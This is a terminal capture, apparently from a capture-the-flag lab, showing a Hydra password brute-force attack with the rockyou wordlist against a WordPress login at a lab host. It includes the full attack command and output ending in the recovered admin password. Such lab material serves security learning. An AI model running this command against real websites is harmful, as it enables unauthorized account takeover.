 ┌──(root㉿kali)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.121.21 http-post-form "/blog/wp-login.php:log=admin&pw
d=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:The password you
entered for the username" -vv
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-03 17:14:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.121.21:80/blog/wp-login.php:log=admin&pwd=^PASS^&wp-submit=Log+In&redirect_
to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:The password you entered for the username
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 1955.00 tries/min, 1955 tries in 00:01h, 14342444 to do in 122:17h, 16 active
[VERBOSE] Page redirected to http://internal.thm/blog/wp-login.php?redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fw
p-admin%2F&action=confirm_admin_email&wp_lang=en_US
[80][http-post-form] host: 10.10.121.21   login: admin   password: my2boys
[STATUS] attack finished for 10.10.121.21 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-03 17:16:23